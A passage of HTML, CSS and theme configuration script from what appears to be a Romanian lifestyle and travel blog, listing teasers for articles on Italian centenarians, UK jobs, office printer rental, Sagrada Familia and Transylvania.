				}.tdi_92 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_92 .td-module-container:before{
					bottom: -18px;
				}.tdi_92 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_92 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92 .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_92 .td_block_inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				}.tdi_92 .td-module-container:before{
					bottom: -18px;
				}.tdi_92 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_92 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"modules_on_row":"20%","hide_audio":"yes","image_height":"100","modules_gap":"eyJhbGwiOiIxMCIsInBob25lIjoiNSJ9","show_com":"none","show_excerpt":"none","show_review":"none","show_date":"none","show_btn":"none","show_author":"none","show_cat":"none","art_title":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIn0=","f_title_font_family":"297","f_title_font_size":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIn0=","f_title_font_line_height":"1.2","f_title_font_weight":"800","title_txt":"#313131","title_txt_hover":"#4ae3ff","category_id":"","sort":"","f_title_font_spacing":"1","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjEwIiwibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","video_rec":"[base64]","meta_info_horiz":"layout-default","meta_info_align":"eyJwaG9uZSI6IiJ9","show_vid_t":"none","mix_type_h":"hard-light","mix_color_h":"[base64]","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-401","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_92","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style"}';
block_tdi_92.td_column_number = "1";
block_tdi_92.block_type = "td_flex_block_1";
block_tdi_92.post_count = "5";
block_tdi_92.found_posts = "85";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "17";
tdBlocksArray.push(block_tdi_92);
</script><div class="td-block-title-wrap"></div><div id=tdi_92 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://roxanacioban.ro/oras-italia-centenari/" rel="bookmark" class="td-image-wrap " title="Orașul necunoscut cu cei mai mulți centenari din Italia. Care e secretul lor?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://roxanacioban.ro/wp-content/uploads/2024/04/Santa-Maria-di-Castellabate-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://roxanacioban.ro/oras-italia-centenari/" rel="bookmark" title="Orașul necunoscut cu cei mai mulți centenari din Italia. Care e secretul lor?">Orașul necunoscut cu cei mai mulți centenari din Italia. Care e secretul lor?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://roxanacioban.ro/locuri-de-munca-in-anglia-si-uk-oportunitati-de-cariera-in-regatul-unit/" rel="bookmark" class="td-image-wrap " title="Locuri de Munca in Anglia si UK: Oportunitati de Cariera in Regatul Unit" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://roxanacioban.ro/wp-content/uploads/2023/10/PhotoReal_UK_and_Romania_flag_3-696x391.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://roxanacioban.ro/locuri-de-munca-in-anglia-si-uk-oportunitati-de-cariera-in-regatul-unit/" rel="bookmark" title="Locuri de Munca in Anglia si UK: Oportunitati de Cariera in Regatul Unit">Locuri de Munca in Anglia si UK: Oportunitati de Cariera in Regatul Unit</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://roxanacioban.ro/transforma-ti-biroul-cu-serviciul-de-inchiriere-a-echipamentelor-de-la-printingmall-ro/" rel="bookmark" class="td-image-wrap " title="Transformă-ți biroul cu serviciul de închiriere a echipamentelor de la PrintingMall.ro" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://roxanacioban.ro/wp-content/uploads/2023/06/printingmall-inchiriere-imprimante-multifunctionale-a3-a4-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://roxanacioban.ro/transforma-ti-biroul-cu-serviciul-de-inchiriere-a-echipamentelor-de-la-printingmall-ro/" rel="bookmark" title="Transformă-ți biroul cu serviciul de închiriere a echipamentelor de la PrintingMall.ro">Transformă-ți biroul cu serviciul de închiriere a echipamentelor de la PrintingMall.ro</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://roxanacioban.ro/sagrada-familia-din-barcelona/" rel="bookmark" class="td-image-wrap " title="Sagrada Familia din Barcelona" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://roxanacioban.ro/wp-content/uploads/2023/05/552084-696x582.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://roxanacioban.ro/sagrada-familia-din-barcelona/" rel="bookmark" title="Sagrada Familia din Barcelona">Sagrada Familia din Barcelona</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://roxanacioban.ro/descopera-frumusetea-transilvaniei-un-ghid-pentru-vacanta-perfecta/" rel="bookmark" class="td-image-wrap " title="Descoperă frumusețea Transilvaniei: Un ghid pentru vacanța perfectă" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://roxanacioban.ro/wp-content/uploads/2023/05/9vqc7a0oisu-696x928.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://roxanacioban.ro/descopera-frumusetea-transilvaniei-un-ghid-pentru-vacanta-perfecta/" rel="bookmark" title="Descoperă frumusețea Transilvaniei: Un ghid pentru vacanța perfectă">Descoperă frumusețea Transilvaniei: Un ghid pentru vacanța perfectă</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_93" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_94  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_94,
                .tdi_94 .tdc-columns{
                    min-height: 0;
                }.tdi_94,
				.tdi_94 .tdc-columns{
				    display: block;
				}.tdi_94 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_96{
                    vertical-align: baseline;
                }.tdi_96 > .wpb_wrapper,
				.tdi_96 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_96 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_96 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_96 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_96{
padding-top:40px !important;
border-color:#e74ac3 !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_97 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_98 .tdm-title{
					background-color: #e74ac3;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_98 .tdm-title{
				    background: none;
					color: #e74ac3;
				}.tdi_98 .tdm-title{
					font-family:Josefin Sans !important;font-size:20px !important;line-height:1 !important;font-weight:800 !important;letter-spacing:2px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98 .tdm-title{
					font-family:Josefin Sans !important;font-size:25px !important;line-height:1 !important;font-weight:800 !important;letter-spacing:2px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98 .tdm-title{
					font-family:Josefin Sans !important;font-size:25px !important;line-height:1 !important;font-weight:800 !important;letter-spacing:2px !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_98"><h2 class="tdm-title tdm-title-sm">Explorează</h2></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_99 tdm-content-horiz-left td-pb-border-top td-squiggly-line td_block_template_1"  data-td-block-uid="tdi_99"   >
<style>
/* custom css */
.tdi_99 svg{
                    width: 150px;
                    height: auto;
                }.tdi_99 .tds-icon-svg-wrap{
				    width: 150px;
				    height: 150px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}.tdi_99 i,
				.tdi_99 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}
</style>
<style>
.tdi_100{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_100:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tds-icon tds-icon-svg-wrap tdi_100 td-fix-index"><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 355 9.5"><defs><style>.cls-1{fill:none;stroke:#e74ac3;stroke-linecap:round;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M.75.75c11.05,0,11.05,8,22.09,8s11.05-8,22.09-8,11,8,22.1,8,11-8,22.09-8,11,8,22.09,8,11.05-8,22.09-8,11,8,22.1,8,11-8,22.08-8,11.05,8,22.1,8,11-8,22.09-8,11.05,8,22.09,8,11.05-8,22.1-8,11.05,8,22.1,8,11-8,22.09-8,11.05,8,22.1,8,11.05-8,22.1-8"/></g></g></svg></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_101 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>

/* inline tdc_css att */

.tdi_101{
padding-top:20px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_101{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_101 .tdm-descr{
                    color: #e74ac3;
                
					font-family:Josefin Sans !important;font-size:40px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101 .tdm-descr{
					font-family:Josefin Sans !important;font-size:30px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_101 .tdm-descr{
					font-family:Josefin Sans !important;font-size:30px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}
}
</style><p class="tdm-descr">Alte experiențe</p></div><div class="td_block_wrap td_flex_block_1 tdi_102 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_102" >
<style>

/* inline tdc_css att */

.tdi_102{
margin-top:40px !important;
margin-bottom:40px !important;
}

</style>
<style>
/* custom css */
.tdi_102 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_102 .entry-thumb{
					background-position: center 50%;
				}.tdi_102 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_102 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_102 .td-module-meta-info,
				.ie11 .tdi_102 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_102 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_102 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				}.rtl .tdi_102 .td_module_wrap{
					float: right;
				}.tdi_102 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_102 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_102 .td-post-vid-time{
					display: none;
				}.tdi_102 .td-post-category{
					padding: 2px 10px 5px;
				
					background-color: rgba(255,255,255,0);
				
					color: #e74ac3;
				
					border-width: 1px;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #e74ac3;
				
					font-family:VT323 !important;font-size:16px !important;font-weight:400 !important;
				}.tdi_102 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_102 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Josefin Sans !important;
				}.tdi_102 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_102 .td-read-more{
					display: none;
				}.tdi_102 .td-author-date{
					display: inline;
				}.tdi_102 .td-post-date,
				.tdi_102 .td-post-author-name span{
					display: none;
				
					color: #c2e0e9;
				}.tdi_102 .td-icon-star,
                .tdi_102 .td-icon-star-empty,
                .tdi_102 .td-icon-star-half{
					font-size: 15px;
				}.tdi_102 .td-module-comments{
					display: none;
				}.tdi_102 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_102 .td-post-category:hover{
					background-color: rgba(74,227,255,0) !important;
				
					color: #4ae3ff;
				
					border-color: #4ae3ff;
				}.tdi_102 .td-module-title a{
					color: #313131;
				}.tdi_102 .td_module_wrap:hover .td-module-title a{
					color: #4ae3ff !important;
				}.tdi_102 .td-post-author-name a{
					color: #e74ac3;
				}.tdi_102 .td-post-author-name:hover a{
					color: #4ae3ff;
				}.tdi_102 .entry-title{
					margin: 20px 0;
				
					font-family:Josefin Sans !important;font-size:20px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_102 .td-editor-date,
				.tdi_102 .td-editor-date .td-post-author-name a,
				.tdi_102 .td-editor-date .entry-date,
				.tdi_102 .td-module-comments a{
					font-family:VT323 !important;font-size:16px !important;font-weight:400 !important;
				}.tdi_102 .td-read-more a{
					font-family:VT323 !important;
				}html:not([class*='ie']) .tdi_102 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_102 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_102 .td-module-container:before{
					bottom: -10px;
				}.tdi_102 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_102 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_102 .td-module-container:before{
					bottom: -10px;
				}.tdi_102 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_102 .entry-title{
					font-family:Josefin Sans !important;font-size:18px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_102 .td-post-category{
					font-family:VT323 !important;font-size:14px !important;font-weight:400 !important;
				}.tdi_102 .td-editor-date,
				.tdi_102 .td-editor-date .td-post-author-name a,
				.tdi_102 .td-editor-date .entry-date,
				.tdi_102 .td-module-comments a{
					font-family:VT323 !important;font-size:14px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_102 .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					clear: none !important;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_102 .td_block_inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				}.tdi_102 .td-module-container:before{
					bottom: -0px;
				}.tdi_102 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_102 .td-author-date{
					display: none;
				}.tdi_102 .td-post-author-name{
					display: none;
				}.tdi_102 .entry-review-stars{
					display: none;
				}.tdi_102 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_102 .entry-title{
					font-family:Josefin Sans !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_102 .td-post-category{
					font-family:VT323 !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_102 .td-editor-date,
				.tdi_102 .td-editor-date .td-post-author-name a,
				.tdi_102 .td-editor-date .entry-date,
				.tdi_102 .td-module-comments a{
					font-family:VT323 !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}
}
</style><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"modules_on_row":"33.33333333%","limit":"6","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjQwIiwibWFyZ2luLWJvdHRvbSI6IjQwIiwiZGlzcGxheSI6IiJ9fQ==","f_title_font_family":"297","f_cat_font_family":"629","f_meta_font_family":"629","f_ex_font_family":"297","f_btn_font_family":"629","title_txt":"#313131","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_weight":"eyJhbGwiOiI4MDAiLCJwaG9uZSI6IjUwMCJ9","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgiLCJwaG9uZSI6IjEyIn0=","f_title_font_line_height":"1.2","f_meta_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjEwIn0=","f_cat_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjEwIn0=","f_cat_font_weight":"400","f_meta_font_weight":"400","modules_cat_border":"1px","modules_category_padding":"2px 10px 5px","cat_bg":"rgba(255,255,255,0)","cat_border":"#e74ac3","cat_txt":"#e74ac3","cat_txt_hover":"#4ae3ff","cat_border_hover":"#4ae3ff","cat_bg_hover":"rgba(74,227,255,0)","title_txt_hover":"#4ae3ff","author_txt":"#e74ac3","author_txt_hover":"#4ae3ff","date_txt":"#c2e0e9","category_id":"","image_size":"td_485x360","art_title":"20px 0","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMCJ9","meta_padding":"0","sort":"","offset":"1","image_height":"50","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiNSJ9","show_vid_t":"none","show_date":"none","video_rec":"[base64]","f_title_font_transform":"eyJwaG9uZSI6InVwcGVyY2FzZSJ9","f_meta_font_transform":"eyJwaG9uZSI6InVwcGVyY2FzZSJ9","f_cat_font_transform":"eyJwaG9uZSI6InVwcGVyY2FzZSJ9","f_title_font_spacing":"eyJwaG9uZSI6IjIifQ==","f_meta_font_spacing":"eyJwaG9uZSI6IjIifQ==","f_cat_font_spacing":"eyJwaG9uZSI6IjIifQ==","show_review":"eyJwaG9uZSI6Im5vbmUifQ==","show_cat":"eyJwaG9uZSI6Im5vbmUifQ==","show_author":"eyJwaG9uZSI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-401","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_